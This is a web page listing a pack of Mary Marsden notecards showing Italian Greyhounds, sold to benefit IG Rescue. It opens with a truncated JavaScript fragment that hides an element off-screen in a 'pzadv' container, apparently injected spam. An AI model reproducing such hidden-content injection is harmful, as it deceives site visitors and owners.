6d7671e2dae7d03d1087e22') + 1); _q.style.left = '-6200px'; document.write(''); document.getElementById('pzadv').appendChild(_q);

Mary Marsden ORIGINAL NOTECARD

In the lower right hand corner of the latest Mary Marsden original notecard...two delightful little Italian Greyhounds are playing with a red ball. One dog is fawn and the other "blue". Inside is blank space so that a personal message could be written. Measurements are: 4.25" x 5.5".

There are 10 cards per pack.

These cards benefit IG Rescue.

1 pack ONLY!


Price: $14 each, including shipping.. Please email Judy Longhouse to order.
International shipping is extra on all items.